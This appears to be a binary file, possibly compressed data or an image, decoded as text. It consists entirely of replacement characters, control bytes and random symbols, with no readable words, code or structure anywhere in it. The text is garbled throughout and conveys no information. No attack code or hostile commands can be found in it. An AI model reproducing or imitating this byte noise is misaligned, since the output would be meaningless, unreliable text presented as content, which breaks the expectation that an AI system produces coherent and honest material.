��b0r���f����x�!��u����,��^9J��1�ۃv�/�����<�q�#����p���&S�����S?^3��V�>6k����0�/�z��a#���}/þH��������-�� mw��z�emrg5��)�>������ؾ��n�ѹ+I6��4�쯯�V���o m%V���\�-��J+n��R-��4r����$ "�H!A?T]��bK>��;#x�l���ޗ)��C��q���N���y�'�w��z� �N�3y\W�� ��kt��\=,��J�>޿%�Q��B餓͘��������]S{er�Q�|y�h��g��n���)�߷Ӻ�,��6�ý�1�n���K�X�=�`t�8;� 0\�Z��BѰ P=�,+�r>��^�ᩲ�.8��>������  YVƹ�������'���ON��F'��g`���;��گ#��ǌdu��Xۨ�ٹfbi۽ۓ�.����݅�ˏ
ʹ�g%���I4������@��n�l���3m��4�e�D�m��L��m.7{O��o�^��F�7� ���]�}�} l���!\~�v��Y�"\~M"Y���/����8U�_˦Yq���lr�s�ʷ�da^���_l�f�-U��(hꮇO�q����uJ��6�u.�<s3\o�ѼW���<<����7�<I��+�<�����˯��ɍ������r�b����V� d��-4Ɓ���n�5����vA;�.�; F2�ٚ; x����	.]���>��tfdaNp�E4���7���,�����ᔚz�t~����C��: Ɍ3:'\Nm� ��v�iWr{kxn3O�Nh�Pu��ZOcC�m=<�iev:~!�j'sd�I6�[�)l�*�`G�n ��g��(. � ܔ��.D�@ڱ�ki,��eL�
7EM�H�P��PZ_KS��
��@GU��T�✀ �ű*�@���E^�V�!�����e?��K�4t�]l�h՝�P�ݹ[5���i`��@��٭��
���G�1�蹳���d|���M	�[�ckJ�Mv��Z�XV�kzYk�s_d�l��M��J�}'z2���'L�����D1��e�|���oŎ�힎���`�H�e!�YT�e�u�p�V�;Q����?pF�m=�}:B�?5ч۟&�r���!�h�U�6­�L��ii��A��b���|6,���_e�O��lG����Q崵����Q�6�D�;}��>�Ͷ��j�53�G٪�k:KG�Sm��UR+�t��t>Ԅ�yx�kMʦw��'�>!��e`��,�(ok���u���zW����R0e���K����#�rz{�> �� >h�V�M�w��&c��?C��8i�h���7S���r�3����5�C��e2�k�}[�Fk��3��j���9�m�<;ӣ�
&� � ��'�����OCNc���k����e�gf� tG|n�g�Ʋ�'%;��V�<��O���<�)��M���|�ӣi��>���\ܜW��<���7Q�ϧ�\y���n��sp�����Ǻ��c]�u�)��q6	U���q��Й5}�WÃ�˗q���dZ��.�0��U��&߰]�snWcOa���mŖGi���kh�܆�zV�������1R�a���*y���S⴨[c�*ۻ���MT�E��� ����zX*@�DJPA[��j�ZO���~�G/�}]����IU	 �=��iss���pa����GNnIc�8˝�#�Ȗ�$��a������}>3�dOK���q͝��݄�<��u��.FT�L ^�� ��/��?Ŀfx��3�@�����0]}� �V\�{���~��	�N�x�.�<Mt�[9k���*�W�rˋ��x������0�݁���|�^犐��I��F¨l�	v['o�p�������]�E�+��x۩y�=�wZ��ܙ��<fg�ܮ�t���zW3�X�����S"2x�rU͑��Kmi˗��(��#����{�_Mp��F��"��5E��_�a�]�i�Y6D{
s�s�VO���k�]��cc��[��uD�G�c-],>߲2��m���"f#�O�V9��T]�\c��2KZ�/�ya�߲�U���	�d��0�.:Z�1��]y��P�y.��G`��I���7�x\dbJ���/�������j?t�#k[s���N����q�׍��-'�/.]����l�l�3!~6Lto�ANk����p勁�N@$�I�V겲#����@Y��@�qI;o}�v1zh�.���8�v�g�λ�9|��&+i����%�ˆ�������K���c��adΌyC+mX��R��}�+����.�#��Bϝ��NӅ�;˝�!�8�X����)i�U�|���<~�x�� �Iߕمߧ��/lyg�V��Xi�p�5�@.`u���4�P�% �&��vu��I�R��A!�ؠq4Jc���� Pڭ'�ce'�K��x�QTA

<)b�Tִ=��j�Z!�JD�}����Ae����B�Y喑k^3?��9\�}!�a��Ά��hq߲"�4=�������0������Q�H�q�����V6k�C�� a.��x��:��Ep|�o��\/��Yǅx�p�YEH��eD�4��ӎ��b0��܏e��-7���b���_u�p�c$VH���פ[�4F�;cnӲ��>�@aH�<D]<0�J�.�� �hf+�n������M���Ml@�.F�>6*v�����M��b򴘫s؀ �kOG�X�����=3O�<۵[�j߻ܟE8��	��rr|l���}<�]�eӳAs�~���3��狷�������v�Z��n:�.5����=���+���K�/���\/��u?�y��]~C[�$�ys���Ʌe������y���?ī����߹���O ����X�^�y>�u�\��I�,�����M鏂6���}����4�9�����x��
^������8��vL#=�Х��@++D��{j�'?��\3����-  �I������xL�� �<�݊��#nޛM@�v>�)Q>���X����O;psWQ�P]�W���*�ͫkC��m1�i�|�dқ@Ьob���!)l�V�(oK��Q��@!u��H�����H*�
 �(i���!�u5�O�=d1��5��� Z<�h� 2�_�ˬ�1�~�Ży+������?#���	vk{φ���v��紓<�6[��f�mo��>�5񧉞Ε���,cE�
8��#�d�-���<� ��K�z�� �f�N������>?�'6]t�?��bxE�ʑ���u[$-y;�m�i�� ˗�n)n��~)�Y_�ˑ��sN���[<U�-��'��I��-��-��:�� S�wQ�2��5�������ݱ���+(������9t����9�8��>�?�N*۷�� d1��rV�&rw��|����Ç�`l����.ݜx�H��/O��H [ou]v�֟^����>[Zk��=pZc�*�b����%�����zc���fv��A]�U���؉a��"�rCw�?B��˂
��S�`=��N��u�:S4�AE�<��ћ��n��*p��e�͗�^�dp���S��u?Ő%�F��dq���i���~5���X�9xш��L����8��Wu,y0�~.�/�g͇��'��B����?�?��!�<g(�)ޕ��CV�t�q������xk,���@֑�vs{���;�r��쟃~%����d�C�a����ay���Ճ�qr����+c�Y�1�G#��/߷����̣�	�s���`�y�_QǇS�f�7�-;��]��e<^?���_,c���$��]�{yA��hoR	h%Z�� @Ơ*Ah!�&�9�k�����(�vS������ 2)�{(�A��RU�e ��@h%a��l��CDՅ��������}�l� �|R����v��EVe�l��� e;��" p��V�8��`��,��k~ʪ�؄�ۨE��{_�ޙm^k=�ngkl��-O�g}��wZ&Cc��6J��f�x�������/ɺ�����Z|���x�3et���aR7VT��Ҕ��N>����]f� � �������᫫L+Q]�V�@U�}���YT(��`R<�H��WȽ�{�c{+E/Cj�f{R�'�cG�i�oc"��*c|W�_L�����k��;�m����6�m�n�Ӣ�x#��ˏ˥�VR���|��������� �췟��eD�(�(��M��y}"r�:t ���Yg�.�O��!#; 
�,0����e�s K�Vv_��Ի1�����S�t��7v���ll$�>뗛�q��0��^O��2w��:��_5��.}=�5&�?."d�S�v�K��y$F�}�e��J���t��)i���
�,���˟}�&�b���~�v��l� h�������E������y�����֍c ��=�����q��B�Jt�]+NЭG�^c�/��Zc�Q]���Yt�R
�����}� e�i>��MD�'�Yz[��Ğ�z����Ďii�4V����sr~�5�G��>/�����n;�s#�W�r�ǥ�;x��;�S�O����������� �~���k*���_��"x�����X=����5_jWǺ�va6�!��A����5��H����w��y�۝~g��>6����(&k�t�Y��׵���d�k͓ϒ��v���c{<��p�6��M�佲x�3Tc?Hh���J��˷[�~b���i�.�U�gB�n<@~*@mÖ�ܤ�[�O%���6w�]��Y��OC��ex����v��?ut���W��8�=�!cak���~��vK��z_Ef%8�s�V��?N�q�8hI��q뀫q�Fy��pk���Zd�ȉ�+�~I�� /��´�a�b�M���ٟ
�Ę��k&��=zY�wO���b|o"�-�g�2H1��oq{������_-D����4Te�8��"��k��N���x��\���청�����/~&=Ly�K���m������� xb�,�؁�H���EwR���&d�I�(k�AW��F66�6WQ�����6�:�-h<���i�ʌL��ν�ec~<�����ĸ�gA$���p;v��,z�Y}?^���� � ����߿�s��0������/�:d^$��D�nɑ����~����8��hYpg�Ȏ~?�����s��0e��٠�6���9����9w+ɇ��WJ0,p��� t}�9�R otF�Z��	A1ܠ�F�e�(f�(��R��v� �
m��(�@�W�X۵D_u���-�	�n
 �~���E�D�U�J4%&���R	���AzB5R�tF�U�m�TS����5�ͺY�(ŷN�Z0��{,�6l���aHƧ��B��E6��[b�cY4m<6��5�Ե�ʞClU�Z\?��"�$�����0��4�W>���Y��]���"-���vST�Õt��c�"��Gk�lULp�����2��b��.�����د��d�YQ�Fk�J��N�U����6=K�<� o�gﻕ��g 9�-���G���T+cPu�h�����k���n��Wf�J�hY���¤��ڎmwW��'i��ߞ �V�n�[����{��"˩Qx����k�]�a�&�'�����;��Z̑��%ԫr��̹`�닓���`�g5��Ta��wS��,ω� �/ؕ߇�����,���]jZ^|$���~�Su&G������㏤�Õ��?Yy'�n�z�����c�w�Nfc��i�]{R���-�n�����9;�1������<�]�y��1�R/@9 �r�^?���q���`�P��7�]��l1c�>y5��M�p�a�a�V�6�VU�[�,,���CJ�Z_h���7�2��a�_j��hM���Tʀ{����l�� �pBE&������B���Q�8ؒ�U��'����q�ۋ<�/��#��?��N���˕0���vkp��k��������8���<���q9�; �6�O��w^�g��>(�������1�at��&������-���ɛ6o��۪\�*'C�t���s|���ݼE�[�fe�F���ip�^x�����/zq�<���:�����#�3������iɖ��E$�$ h_��Ԭ����2g=��&��މvD]#�ҵ�G�aeo�R�8e�9y�qq�mJ�lb�պ�1q�]�vVY��?|o@����A� ��T�v���q�jI�螝қ��m�K7�h�1��k(R�D��qj��&F8�'
�,2�bN���ت���O%tȭ�ŝ�"w�ٞN��ˠ�H��J���m_Z�;��i^2*w�9�4 �Vy穦�M�Ɂ��&�&AO���-�0�g��!}��d[��o�/7�G3�A�F���{.<FF8 Am"�U�<U��n��&ę��}Q������~�i�m/�<I�X|��\�U[oe_.�eǼm|�&��m+�o��G`�����\�����s�Q�L���<-��Ӻ�lo!�pWq��ɬ�����z���f�j`u��^W,��8�����8�x�b��h?�쳸e�_����u���re/��G{����� �C��/��������~w�7�H��
�y��z@�v@-�2 ��
ANA�NBߤ-V��x*Z�A@[5�ձX�@�͠ 6[.�((���<6�H�AZ����~�.�A�P$�,�1�A�	,�YԴ�_.}���i��ʏcc,��7A���ٱ�D}{���<�<P��o1�n{v6*Ĉ����e;�	�aq�*g����˕��^(�_��o��g��x<��緩ō�܆U��i#d�`�X��{�)�r!���,�I��t�7�ձ����V+j���Zke����ٚ�	H!
P�)Y�"R�|��E��vҴ�m�e�2m����;��W})�]n��l~���q�U�����ώ25< }ʝF>5ы>_�o�En5���l�o�cq��d
�6����� �y#�x��ZM�I���,��M1�@2�.6�tn�(�`'�)���ݎ0�����O? ��U	=�
���8*�KV�m�ʊW:�P����*��)=��[� e͟u�����d�I��������rq�Շ����v<�ۗ.l'���hn�x���r��53�B������xɸ��gOlM�P��Xc��+�`Z�RzB聲�v�(кR-F���ʋ�O�e�N�~3���X�<��L�%͞;$W����/�r���û]��v{_R�u�n��*|?����S���{9��"�-g,������i��_ۢnC7)���
�L��<h]-0+Y��Lm�m��yP*�B�B��*(�?�ۺÏfF��!C��q?r�_�y5�t�?O�˛��xX���#��>�E��X�>I�F�1���)�'6�˷zs�o��T�^�#�a�r� �C{Ҥ� *�t���ΐΏб��(F�?5�qG�͖�=����p<!��̶�&y�� _�@u��?����خ=v���s�����|f��[�e������y*�l���CX׺]����ӑ4���i=0��{&��&�N4T���y�.���g�s���z�U�A�7����[c6���~��ل� � ������#�QR��Q#~iF��=&�dJ:#�NСK<�0�Ï�������V2k-�������l$���FȀ�!�ee�6�ï��:r�5���.m[w[[�6�-5��1�͕3���w
FiXrU[����X�c��.�d�ai�:G��Y���><�=o�pr�;�8<���\��,�Yq��_��:s�2��ͧ4�#���ƹم���kX8��K�I��P-��Z[�*oi��C�Q�Ϫ�.._N����� :�d�6u3�;w��r^�SǍ����y��sC�K��ϸ�Ô�S��+x�t�Xr�̃��K��ؾ���u��<�9H�>n,-���Q�_@�S�9@��@��Y� ��(��; >��)�� �W�j��]T ��T�h2����� 	لl�fq�l�@l���Н���>�'��A�Dd}p��F�.����Qn��/������ѡ�YdlZ��]���*ܤF̏}��ey5�m���]�>Ym��Vk��\��v�^��vTc�i�����z?F�i7�Sf����8�6� }����`���V�&AvE���Ɠ��`���'�� 97������}����Z5�� Z,h�H`��nG�v��1�vW��Z� 4�ڙ:����.�\գ��Z"G��t�{R�-�QT�]SFh�2�o�:���������~힟o�ק�=w�i����b~�{�������C�>�O�U�.��<����,f/w�C��-�������؝b7>G<pA
U�w��|`Yr�j������ T힢���Djw��j/����F�����D�?L�6Ŋ�j� uy7�[�n6/�V�a'l3ɽ�x��0�; :ة[R��(
[E-�0��I6���;+�!�ƀ;-d�*�{.��h ��PJR% ��DAT�R�%��Hq���<���N�.3(��W��L�ϲd����W��?c���e�$�Ƹl�4����/9/�Rt�Z}_����OM1���(œݮ�p�&XR�L�&���*\�ǽ⟍�'��\eY�/U��?�x3�݋Z��'�l��ǸZq���gǞ�5~kI͏��є�~`�Ǜ?o!��e7��tL.���9�o�l�!p���x\?ïQ��~��� �Ow��;y� �.9x��µ%p�O񖾗�ޅղ,�{-��Ρ�ƒdެl�{����ݭgO���ذ5lց{��f9j8s�m�c�A�A=Wď��x1F�)��@$� ��)_�3���:4�6Z/Q�]VH��H�����ej�|�vVK�g�8�yc�S"�� "��4���Z���?�3���z�U���S�^V��3�/���'D����lk@�_��u��N��+��|hK),G�(�<���
���[��c<��2���}��s0:ӥ˓xs5�FC������}�1ϵrǧL����P%[fŠ}��)�'�S,�S���f�"7	�G���G��]䴺j�A��o +H��M%�-�a�����Tj%�::���� J���R4h�[�w�\��CnZ{.|�n�����H����������U�ֵ�Yy-�;jqc͎�/̽N��>�pr��*P˭̜��������zy����������/�#��wL��k����6^/'������A�=5���U,�<υ�]�:� B�q��au��=��?:?�ׇ��q|�<���0�{g��1������x��6����4��²��� @��@e � �P�� �^v@��DCJ�q�1[���H�@4p���[* e\c�pV˨p��W�iVߴ[��
����U%�h��-Z������,�Sgc�ɨ�Dҥ(���8G|+oK�4�7��Y�?�+�� BK�&F�(i;�-�6C�MXD:xح�v��e���M��R39��6��M���ܫ�$,ob�"ʭ�=�z_��Zx�2�'�<IOe��/�t�w���e��ʑ��\W�5����[Xw�[I�4�����j�� b�Z1��i�����U���D��� 58{S'V!�j�����[*$c��@J�]�A
�͕�0f���� ��5�q������?�o���/������7��XM�EՏ��}92���^�DTc�I�'�缹V�2/�I��V���z
�]�Q�n�D�����*�o��1��	���-[�_J�чi<l�2)e���\�:g�=��PZ�Z mr��5VwS"Gث*/�]��q;2�^�iz��ҝ��Y#�
�HX}���"�� �y@a��%��"	J�JD���Т�Ae@����T��}��K8q:��T�X~�W�|�6��?g�s/�ұ�oE����&r�>�E��)-��_����s�����j����Y|[}/9g�+�2`������3·���	2ecHڮye�ZLm��Ϗ9������dq&l�3��cc���/�r\��{ߧa㗔|� ���xw���Z����_���.�p<A����\Ӷ�+�������$�(�f�� 
�����R��s��w%k�{[7{������r%�� ���"m�k��u��p���GV�u��$�8����u�����t�!Չ��^��W�)�3��v�4�t2����͖[駌r��6���>��^J�=�m�}��g�)��L=W��D"�.�ow.�#�<�����4Q�Z�4 ֍�і���8��-:Mp�h�� �ZG���3-@���/I�O=���P��k^]%lKO?��_q����5��� A���ߵ�е����E�L��K3��I�Ǳd�iN�����,��V��<Q� �k��>��veьD�p�B���M�I��3I�?b�hD��Yd9�l�m�,���Y���L�1Fớ }��Ui�?�/Kh��-n�$W�&�s��|lC0u������yn����iv��3/�­�"N�n�9l�i<�u���������ޡᮟ#���N��=���W��kӚ_���E.|��v<>���,�P����M�?�_�uYe|���o䙺M{��ǌ����p��+�9�+�,�����>� �� �A( �A�I)�|�}�9�)���U����P!�K� ˢ��V˨- ���{,�뽋jWh��e���0�M��lCJE���[d�5G�a�\�e�M��'����l�ź�d�k+`�����:��gf���B��v���9
�Ҫs����Qw�@�4�-P&CW��y��x�u�A8��+r�����|���� ��[�p��e���[c�:8n�j���ɤ���D����*ۢ����� �ߺ��N�t]ع����JY��D��)AF�8W������켋��2:!V���M%(��⎍� ��@�e ��7���a��p�jj���d�W�E{r��]A�6�1� 7VE��?7d�W�-�7*�њ���3�0I�2F��W� mv�V�R�Po�*��T�Kp6�qҾ����68�&��}�bj@;R&��A�h"�U�B �"� ;r��S��좌�bF�F��+�2�L�o�|e����~.��)� s�'� ��~~�?�i�m� �y+�'���'����KL2��N��[x��/V��FA�	�����~M��
���|qӳ6p�8���ݖӦYv��ǿ���N$Rj����s����Í�����^� �Mm����ٗQ�7�ۮ��	�� Q��Y��V8���Y� �{�t�%�6�����毎7%���i����:���S��<��������7k���x�p睯���X��a��]wX���^�DMh J�jCJFw��֭�*�Gp�B1B6P�v��{%�8����o��������<��� B�f�ޚ����) ɑ+��q�_��I(�;��~��-��^�q�c���Z6�|q�kܶ7�bkp���Alf�򯺧�ڡts���N�P���P�6��K�.t�ۅ=<w���q�lr+q�J�7�m�?��/����f]�Ο�0q�������}���K��#�dD�ƾ����*����q��V���&:7 �hpW>}�x�}��]�OH��!ђKI�_��f������c%}CG��N<�uE��V-p�6�G���g�Ct��|��֦��k�?�����-�O��qw�zC����� ����q�+� ��;���q�C� �PZq@-��*Y*��$��(
6�@��2� ��Q@$m�^�e�\~�.�Q�c� m}
	Gؠ������d �](����v(�I
�迆�b:��e���l���!}}���8ؐ�h[T�0�K x#��b׍�DWF7�w��L�S��u��e쥘E*
5�ZM���e>5AtM�[4�μcY�}'r7^7� m{���*������ �����xWf��I��Q �|O��b�=�9{#`�	
,_���l�t��5z�ZcWA�X�wDiU���v`�fK5J@p���Ii����v��d�Y���Q#����
��b�
Av<�h�9�TR%a۬��f���#J�y�<�׊�j�*��aF���v(�6Ys���ѡ���U��m���X�>���wҗ�?�]YO5<t{gio;����L���� q_-u�?Ei�Ѫ����MP�F���H�>�&��4��ބW<}�ګ쭰`�M�N���p�"m�A6� �}M��&�&�&�(�Ql�����+���eX{�oK� ��s��������������}F..9�v�&nS!��Y)�xp�Or䞴�~�sÝ>Ia�|��ɝ�.`;9��?��m����8� ��z4,�U<z�F8�-0��n�6���z�P��58���z\x�ͼ�l��_I�f,�aWŪr箖�����3$��װ��sc��l�I���9:�����n�x;��P�0�U�ɞ߶�xz�᎕�o�i�C@�$�$�����L/�Z�0ݾ�_��lM�ܕ���&�Gh�F��G#9�4��F�R�,��e[t̿�N���i���[�C�v�h���m'�K~���"tr �;b
�)j�*�Qgc�0_�p5�,?v�Ƃ=��˛���Yۻ��dm(.�q׵=�F�UѤ"��.)Z���7!_A
�8
�Q�e�}�|� 1Uj� �l�I�_��~��w[����X��\�7`�<{��Uk�:~_:	^��7�Gp�q�X��j�]C�� z��[�s��*oU�<{y(���Z�l ��ol���[`����������o�F~'Q \�c�7�se�r�^����O�eO�x��cisOך+�(��R�����|�x��w�s�a؇7K��uq�$�������
t�[~/� 1�{�?�q�?+� �'��;~�����@�r7@��Y@�/��d���BM ��WjAe �l�������@� � �0?���H� 
s�����F���Gň�}�m[}l��@�;��F�����y��5�n.�kJU�mʃe�Rku[�����eD%�@�6��E�K|ګ�P��	��oj|O���(6oj�<��tc�wK:�C'�rg��I���E�����#Ӱ����&����s���"���Я��f�pl�����C; ���o����j��P��~52����4�~�c�h���A
&�*O?�t-�^�V͋e_-
]��v,>�
�_��b]�T�m��v��a ���yU���U�.��E�Vb �%0�PvT!5�� u
��%a�"��k�	oou(�w�7M�;�U�ĩڷ��[��Zeb<!�P���mK,0<��uE��F�{��t�a�>���b��vR��_��S�ƫͯe;��B��V�WK�C�� @�n!v����B��*�-��,+��P/P�Jo$���������:�:_M��q���I����ǋ�,�~?w�g���9�2�.�6ia}c 5�� �f��u}�����Þ����|0� �_&�n���t��t����6����_�c�=Jہ s�h��J�@�\��O��}� nS�c�7�M>˯�[���˟Z|���!��۷U.��&2���{v:�W�!i#`^@����o*�߄y�l|�ux���׸ 7�u�Ń��+_�~�?�Ý"�L��[�ܮ��qo���ׅ1�k��**d�kkSK�������W&9�=5���8�H�tJ��h�(+*>�ʀ��D���JKA
R���sMl�B���YlŢ��)7L�n�
�ߤ���c5�B��� 5�������`�gRoR�FX5:7�f�;5�5P��˲]�O{u@A@l����:!ʨ,U�ar�Uʦ3J9X!����c��͵�V6���ӿ��qC����̿/W 8��'b{.{��M�'x� �GX�A&9�ωͺ-�������s�7$훣c��.q�5cɗ�n�|���}���y3�֝W}�q�Yۛ�3���L=�kW4�6�>���ftI�3L��g�����~���n����m�w���W�A$m�3�f5� [��$���w�WX��Ǔ�>����~g�GrB5��ia��S�\r�����/�nt��Nw��8o�`������|���ǳ�=4�\b{��5��H@<����D��( ��U ��[.:AG�@���6��� yM�AT)�Z0zTi��|R62�5��;�Y��N�J��o%a� ��=K � ߔ��@qB�ت��B�?�+I�-��X?�6�-1�K����c�e��vI5R.�ָ��[7v.������-Ye���]>m�v��������rW��w���7Q�Z��^ݖ��}nN�@IM��ʲa��(Kl6�U��R��~5o�R#���٬��m�3[�ZEM"
(�UVQG�<.w`�]a���A|����U��p}���/2��7Adl�B��cH� ��v�@�UӺ��ɦ�m�^��(+��6�,|��!%��QvW@�G5�(���,��\���S)���u�R�y�rT�Pc*������ѡ��S��<�y�ZM�qؼ��M�x"���O*�
!1����x_c���O3�Z���L�h�E��E̓e��������.kLA����T�kx�{�V�gi�<ƿs��=�-|�q�Z/�4k^O�Y�_���w�>�����I�Y�����ɖ*c�ch���������m�L� {�]z��e������M�q�$?��Vxϧ�kS2Y�ѝ+��^O�阩n~%��ּ@�/����;.�.��?�ܲ�;�3�q��jy>��6yyg]a&2<�W��cq]�Ѿ�n)7�.L�q��#�d�|���Z�^7��q���}��4��dl+�β��������q<�ˉĚu�؝���� �k�?Oi��q�V�h�	��&�+������Oe�%�*t/H�B�p�˅�Me��<X+��(�i[;#�a����[Zi檶�ia&���#`k �`��h,��K����EU�?��g�ܕZ9�[�Rָ�kh^}�����W�E���7�gI.,e�-,��]wN�Z~��XeɧG>V?*�����c?N���@rտ[�����}7<�$i�e����k�o��7���rz�>�A��8v;��ǓR4��+^gɋ.�h��K���ޮ��b�yq��[�Vԍ�Z��n����O�q��^ ���NӼ]�#�X�7��\��5�/.x��Q����g�x$��q���%�{[?�\���k��}{�kz��zs�bb݊�������� ={��+����kP0 � ��AAh"
%7��� �P^��n�l���PY�q����Z���V��*�k���pW���7�AE,��B�OԢ�]$ok>���C�QP��͏���Dz<@�73@�,�YA�8��(507�#�������m[����7�o#;wD{��Z=�s�M�賹m#4-���kG<��޺L��'�zo[��K$��U��k�r^_Os��rm�o����HOzi*�e;�]�/���^$�?�,�L����:�)�H��jyV�&Gף?�E_�_��g[��ͩ��[�ML�p����Z��[}���ۡ��%#�R]�]m�euO���W�V�t#�WTcM?9Z�c�h�j���%�����}x[XkN���L�l��
	h!�آN ��D	��vD�R�>�ن��2 ��� �����"�䫤@��Y�z�R��E�m�TP�8��_��/c���G��!���?TF�B%{����������	�"4��5�#�Q76�4�\;7�#�B|����O4�?�Q.Ը��Vh\���{�&W��0d3�x��~�D��;!�� ���Z���4���,�{�xq���|�b�k�c8��2�@�5���^k�$�|�˖_��� O�?���yΝ�h�`!������z�ӗ�;�7�^���\Y��y+�n|�?-���2�����U�Y��c�[W]�-�c��)��_��n���Q��>��>*ŋ�s�`88m]��.,4���}?r�<�01`ah���B�� �tΜYN�P�
��(Ϻ�>Ӆ�NWDv������D`�
���p� f��z�y]N:����+@`�gz&��( +H!; �ŭA�΋%f.��`��
i; ]l�xP3O�O�s����2�A�gn��d4�+:�[�?��rr�q�ȋv��y�Gp	?��佺1�|��27�g�+Y����w�DݙSe���s�zx�G��1t�'3�iHZ�Q�^���ߟ�Ӄ;�1G>;���:Vf6d/.~k��oG?�巵��8���ko���!���וs���ǩ�3<�|�����^N���������x���������^��a��I[Kq^�#dh��N������v�.���}W x_��J/�xS�I��8n�y�0~D�?E��N/�~��a�_��h́+��CA� ����X��Y�2}��c�ޥ���n�%j�{#g/_����� ������� 0 �AEl� J
-�����6") �
�]Z�A^o�@�d
L�t��
V�C/�WuO%�ӵZk}��-�o&�Q�>��V�d�S��5ʯ�v�i�-�
���>�I��͎��B��*2�	�������g��1NKI�?��h�-���Ck�"��YWڕ��Y��U��u�;7�SVw	{L�������U�X�m?w(Y�X�� �o�§�r&_�Kz���/�������M�k� E��Xe��O����O�`��I��n�v��>O�w�.�?�� �<�R�U�.�F�������t�\+����v��;Tk�[�z�!��Io"բ�����Hŧ�~5mӣ�[�j���q���j��ӴjR"vE� 0PZ
N�ʷ�X��t�<wM�hZhC�t�;�ʅ�K슘Ӱ� 1%
�D��ߺ
3�tj�3�H�j��h/Q�M���T'�]�U&���_�*�ߪ�^h�H�m� :�rQ���*( PK��6N �ەtxљlvWSJ�B��Bn7*�����m!�Gu_>���F�-6/O�_p�;�m���%BN�O�6Cg�����{*-�f�|Fx_�~0bgHu��
�co��� ��9��v�,u���r?��X�c�PF@�D���s��V�'?��� O�\�:���=;���,��1��f����O�?ct(^]8�A�c�ZΜ�Mޟ:��oM�|��w����oO5�3�3J`vL�Ę4������0���ޟ�>�'e˚�c�ܧ�c\��26�5� l�.���ç&{�Oѽ3<X� PSrS��`ha}�/�c.�yΕ�C�s�h2�-Ӹo}�;�K��o���؎�82�.}��K���RoH�Q�ZM��n�]��VYH�V�l�ػ-R`+6�����
���"7�lJ��j�$�et���@�@��vTLg��U����Y�٭'�\���m���t==��?�đ�!�}�s�h�4��M�^�#�����W�����0�>a�C�<ԋ$ț�dA�����\���i���u9k=���:��x�KG�/O,��}���|��zoO�t�����D�{�x!��t��\uk���Kee��}#� 7�z�e	�${��������X��;��~g�z~$Z�n�6,� �?���%uM�n?�~ə�$���-d�S��6AC�Q^�gj`7�"���q�e�޾�(t=������a���������Z��[���E�3+�D�\rb�� �3\N?�Z��{�� ���;� �����y�o%B	h-@$�AWh��QD,�3��m�*����k;Ҷi	R��\���AT�**C F)_�	�	�#C���QV�8��E�U�'�t|��j�Wʀ����ǵ�Z	���t
|��P+γ�*A���E�X��lx��J��*u=�G�I�렮��}�
n[g�oi}v��*�B��Oy+����P�C�
et�Q�e��@� d�!�{�XL���^g�x#8�Yd��v����y=G^��y���tܠ���7�/7<|k�e�ۤ8P�v)�k��Y�3��4V����4���}��]S�SD�J<�J�h*��#e��5����	ME-�s�5�yX�ɣ�@�G��xMA��*iy��Kn���7K��U\^�B%g��	���W��}�^�my������D�U�dBj4Q��4��C�m�@z�<�Q}�R�h�&ŀ��v�T�/P����;Q�ئ�L���+:kI�wQ*�_u��6{p���l�[e]�l�,=���!��M�F�S����U��Xt�1�|��Bܟu�ƃ�6,VaM��c��n_���\3��������'��/f<&g���Xrۗ<�G�c���^s�� �MG������&�\��~K�:N��z�X���&g��^�+�+��x�( ��Z5�y7X��:n_^nNl����؎��Iw[.�=���7'������ �kߋ���SYT&9Z,���H��Y[�Jg���ӣ���u�ea�6X���Nƍ�?��?q����(�����1�1�CL88�@�J��+�cd���g�2���4x��=�n��̆�5͕����6 V�p�Ta�[urp��s���Xu,|��M��A��݌��,���}��+N�׵^�j��Sށd�C{ J��@!r��x�VB�֡������*E��B6PQ�\-�x@�

�,�b��|{rr�3%�#�Ƌ���i Oևor>u�7]<�f$��ə,b?0@l�~C�W6]�p�����t.�츳v�v��3�����SM^Q`�	2퉡��F>f�oշ��eדO;���[�\��3�a�:0�
#}�v���NI���g�3��u�),31��ĭ:�?���ǒycrt�g�|�/�����⯆���O~nTg�_��y�Y� �������uO�#���|EOw��2Eyu�@��xZ^����[]?�x�`x�>��/�=:��0Pt��dƿŨ8� �U�P�����$��?W�LyQ���x���>0�Ɏ�zwr?W|*��#{k���d��>�����_�#���� ���4�G����d��m� ����R#z]����\��E��-W��vP�t�x@`(b�� r�� ��F�I�L�����d�G	^~�:Wc/?e��K�6
%��5�#u(W�_�8��H���D��`^�ٍ1-�s\lW&�-E�`�p�+K�:l�� B�V�T��	H(p�H% �A@��c�;N�ӄ���z�?P���ǩ�gz��y�w6a�KWNE�tv?u�d�jʢ�� ��ٚ)�BZ����x�/��:O�*�IѬ�!N�Ek=�5ik㹵Q����Ph~� ����bZ�������U{&�.vM�A�WB��&���BtI�҄%�� �[kni"׷	�~k���6c^4�)���{��jP!;  vA-���ꀄ��AG(�j�e���ʉwؽV��}�Az�@�K@Z�hv�.�dꓴf�@�?�c�n�s����n�dO �0��2d�q��и��w�w����&#��[�[Z1�+_W� ���˛�|�U��هŒ}�a�ﭿ��3�y_�2k�+���,�,���������m�WW���2�6�u����yjO�پtFcGc2�\�&�v�<Ůs�pݻ�G�W��Ok��>-e������=:X|��NT�d�i��R�whln�I�Ѱ��e9��홰I�:�G�Hb|�1�鑳�yS乛�Q�&�M�|_��5���p����~땝Ԛ�q!t}A�S1���I{�jI���Ca��O��)�Q��YL��=k>>��E�g,1cKM>�ǝ2S��� ���<� ���;��=�oI=.,l�>']|M��t�n��3�����5r�����<�i�s�)����zV����LXqG��6i��A��l@u���L����-�=�����K5T���^�� <��f��U�M��--p!l�4lB��\F
���H���˪�tjE�
&�\�
%��e[��&����3t� �s'G�_Ý�z�Lg�+1�#�	%xcA��h�.z�c�˩�|����$�I�	��c���v�.���5ar�佗�vF tE��_,f�?��p-��^'n�'�|Q42�w&GG�������K^�F���������׭���Ϳ0�V���:�9�LYѶf�ڛ�p����_^|>.��8�<��!0��1�3���(_�wq�sg�����υ���t��'{e��rZ�H��~K����zz�W�ͼ�'�߉Y�G�ǒW@�Z�x,���z|[�k���c����t('��L��1���A��e.o���F$�ϰk��.����͇wO;�'#ĘX�Oi��pe�Ta��?�p�ח����qͿ\|,��un�暊\L�B���x���v|<��;������c������VR����� �+MwAz>�/O�-����i��vR���)IКO�tG��|��O/��)�4�_��M��Ue�@\{ڟGg�=��L�C���[�o�ll�E�Yo�x  ��wU�C�9P���D'�Afq\�
'YܢE�Q���؎�4�'O� �RqA�:��Z��OX�ZK�r֛�݂�@ UŠ�-��h%���۠�5���.xđ��\ܳ�/��O���l��|���������q���pV��Y���K#�dT}�0����+�0ݠ������ v�ʐ�]A��Y�c�(Y�E^t2O��[�G:F�4
��,�Ȍ�5�M���.paN�w��
